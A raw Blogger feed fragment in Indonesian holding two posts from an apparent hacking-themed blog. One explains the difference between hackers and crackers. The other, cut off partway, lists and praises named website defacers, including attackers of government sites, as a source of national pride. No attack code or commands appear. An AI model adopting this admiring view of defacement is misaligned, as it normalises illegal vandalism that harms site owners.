inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap 